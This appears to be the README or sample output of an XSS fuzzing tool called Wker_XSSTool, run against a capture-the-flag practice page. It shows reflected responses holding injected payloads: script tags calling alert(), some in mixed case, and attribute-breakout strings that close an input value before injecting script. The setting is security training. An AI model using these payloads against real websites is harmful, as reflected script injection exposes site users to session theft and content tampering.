 Wker_XSSTool Wker's Blog:https://wker666.github.io/
CheckXss RecvMessage
URL: /test.ctf8.com/level2.php?submit=%E6%90%9C%E7%B4%A2&keyword= StartFuzz PayLoad执行完毕!
<h2 align=center>没有找到和test相关的结果.</h2><center>
相关的结果.</h2><center><script>alert(/wker/)</script><h2 align=center>没有找到和
相关的结果.</h2><center><SCRIPT>alert(/wker/)</SCRIPT><h2 align=center>没有找到和
<input name=keyword  value="test">
"><script>alert(/wker/)</script><input name=keyword  value="
"><SCRIPT>alert(/wker/)</SCRIPT><input name=keyword  value="
"><script>alert(/wker/)</script><input name=keyword  value="